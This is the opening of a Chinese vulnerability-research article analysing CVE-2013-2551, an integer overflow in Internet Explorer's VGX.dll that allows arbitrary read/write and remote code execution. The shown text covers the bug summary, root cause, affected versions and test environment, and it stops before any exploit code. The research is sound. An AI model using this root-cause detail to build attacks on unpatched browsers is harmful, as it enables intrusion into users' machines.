1.本文一共2850个字 29张图 预计阅读时间11分钟
2.本文作者erfze 属于Gcow安全团队复眼小组 未经过许可禁止转载
3.本篇文章从CVE-2013-2551漏洞的分析入手 详细的阐述漏洞的成因以及如何去利用该漏洞
4.本篇文章十分适合漏洞安全研究人员进行交流学习
5.若文章中存在说得不清楚或者错误的地方 欢迎师傅到公众号后台留言中指出 感激不尽
0x01 漏洞信息
0x01.1 漏洞简述
- 编号:CVE-2013-2551
- 类型:整数溢出(Integer Overflow)
- 漏洞影响:远程代码执行(RCE)
- CVSS 2.0:9.3
VGX.dll中COALineDashStyleArray::put_length函数在处理length数据时未做有效验证,以致length为负数可造成整数溢出,进而实现任意读写。
0x01.2 漏洞影响
Microsoft Internet Explorer 6—10
0x01.3 修复方案
0x02 漏洞分析
0x02.1 分析环境
- OS版本:Windows XP Service Pack 3
- Internet Explorer版本:8.0.6001.18702
- VGX.dll版本:8.0.6001.18702
0x02.2 前置知识
